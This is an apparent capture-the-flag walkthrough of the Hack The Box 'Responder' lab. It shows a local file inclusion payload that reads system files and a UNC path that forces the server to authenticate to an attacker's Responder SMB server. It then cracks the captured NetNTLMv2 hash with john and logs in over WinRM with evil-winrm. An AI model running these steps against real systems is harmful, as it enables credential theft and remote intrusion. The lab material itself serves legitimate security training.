HTB-Responder
This box is about “File Inclusion” and “NTLM”.
A File Inclusion vulnerability on a webpage being served on a windows machine can be exploited to collect the NetNTMLv2 challenge of the user that is running the web server.
Then, we use Responder to capture the NetNTLMv2 hash and use john the ripper to crack it.
Scan
┌──(kali㉿kali)-[~/htb]
└─$ nmap -p- -T5 10.129.133.83
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-31 16:50 EDT
Nmap scan report for 10.129.133.83
Host is up (0.017s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
5985/tcp open wsman
7680/tcp open pando-pub
Port 5985 is for WinRM(aka. Windows Remote Management). It’s a Windows-native built-in remote management protocol. It allows the user to:
- Remotely communicate and interface with hosts
- Execute commands remotely on systems that are not local to you but are network accessible
- Monitor, manage and configure servers, operating systems and client machines from a remote location
WinRM can get us a Powershell shell, but first, we need the credentials.
Enumerate Web App
As we open the browser and search [target ip], it will say that
unable to find that site. That’s because the website has redirected the
browser to a new url and our host doesn’t know how to find it.
That’s called Name-Based Virtual hosting. It hosts multiple domain names on a single server.
The /etc/hosts file is used to resolve a hostname into an IP
address, so we need to put ip and url into it. Then, it will enable the
browser to resolve the hostname and include the HTTP header in every HTTP
request.
Then open it in browser.

There’s a URL parameter used to load different language versions of the
webpage. http://unika.htb/index.php?page=french.html
It uses page parameter which may potentially be vulnerable to Local
File Inclusion vulnerability. A common example is when an application uses
the path to a file as input.
Let’s try to see if there’s a Local File Include vulnerability. We will
test with commonly known files.
http://unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts

The file inclusion, in this case, was made possible because in the backend
the include() method of PHP is being used to process the URL
parameter page for serving a different webpage for different
languages. And no proper sanitization is being done on the page
parameter.
Responder Challenge Capture
If we select a protocol like SMB, Windows will try to authenticate to our machine, and we can capture the NetNTLMv2.
NTLM is a collection of authentication protocols created by Microsoft. It’s a challenge-response authentication protocol used to authenticate a client to a resource on an Active Directory domain.
The NTLM authentication process:
- Client sends the user name and domain name to the server
- Server generates a random character string, referred to as the challenge
- Client encrypts the challenge with the NTLM hash of the user password and sends it back to the server
- Server retrieves the user password
- Server uses the hash value retrieved from the security account database to encrypt the challenge string. The value is then compared to the value received from the client. If the values match, the client is authenticated
NTHash aka. NTLM hash, is the output of the algorithm used to store passwords on Windows systems in the SAM database and on domain controllers.
In this case, even if “allow_url_include”(php.ini) is set to “Off”, PHP will not prevent the loading of SMB URLs. We can misuse this functionality to steal the NTLM hash.
Responder, for this scenario, can set up a malicious SMB server. When the target machine attempts to perform the NTLM authentication to that server, Responder sends a challenge back for the server to encrypt with the user’s password. When the server responds, Responder will use the challenge and the encrypted response to generate the NetNTLMv2. Then we could try to crack the hash.
In Responder.conf, make sure “SMB” server is On. Set “HTTP” to Off.
- default system install: /usr/share/responder/Responder.conf
┌──(kali㉿kali)-[~/htb/responder]
└─$ sudo responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.1.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
<SNIP>
[+] Listening for events...
While sudo responder -I tun0, try
http://unika.htb/index.php?page=//10.10.15.233/test.txt.
This means we tell the server to include a resource from our SMB server.
Hash Cracking
Yes, we received a NetNTLM for Administrator. Use john to crack it.
[SMB] NTLMv2-SSP Client : ::ffff:10.129.133.83
[SMB] NTLMv2-SSP Username : RESPONDER\Administrator
[SMB] NTLMv2-SSP Hash :
Administrator::RESPONDER:1383b0de10246165:58C9499A416F36063639759E3B1B840C:01010000000000008024AC581175D8017B4993E4DA3BF5020000000002000800390047003500360001001E00570049004E002D005A003100550041004B0050004100430044003000500004003400570049004E002D005A003100550041004B005000410043004400300050002E0039004700350036002E004C004F00430041004C000300140039004700350036002E004C004F00430041004C000500140039004700350036002E004C004F00430041004C00070008008024AC581175D801060004000200000008003000300000000000000001000000002000000E532660E0B3E94A0A95DD8868A6245D0A434AF2FD783C430BCA957151CBB81F0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310035002E003200330033000000000000000000
┌──(kali㉿kali)-[~/htb/responder]
└─$ echo
"Administrator::RESPONDER:01c2103350fe1a94:84BBC05A3FA53BA54C982A7D4F70110C:0101000000000000803CA3C59F79D801CD456A8246E9F0880000000002000800390046003300570001001E00570049004E002D003100500059005A00320036004D00460055004300430004003400570049004E002D003100500059005A00320036004D0046005500430043002E0039004600330057002E004C004F00430041004C000300140039004600330057002E004C004F00430041004C000500140039004600330057002E004C004F00430041004C0007000800803CA3C59F79D801060004000200000008003000300000000000000001000000002000001F4C5BD2D0203B049F3CE9FD4861BABD7E5F284480775C0A7E8A942F5DDAC24C0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00380030000000000000000000"
> hash.txt
┌──(kali㉿kali)-[~/htb/responder]
└─$ john -w=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton (Administrator)
1g 0:00:00:00 DONE (2022-06-06 12:23) 50.00g/s 204800p/s 204800c/s
204800C/s slimshady..oooooo
Use the "--show --format=netntlmv2" options to display all of the cracked
passwords reliably
Session completed.
WinRM Login
We’ll connect to the WinRM service. We’ll be using evil-winrm
┌──(kali㉿kali)-[~/htb/responder]
└─$ nmap -p 5985 -sC -sV unika.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-06 12:25 EDT
Nmap scan report for unika.htb (10.129.189.216)
Host is up (0.013s latency).
PORT STATE SERVICE VERSION
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
┌──(kali㉿kali)-[~/htb/responder]
└─$ evil-winrm -u Administrator -p 'badminton' -i 10.129.189.216
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation:
quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github:
https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
*Evil-WinRM* PS C:\Users\mike\Desktop> type flag.txt
ea81b7afddd03efaa0945333ed147fac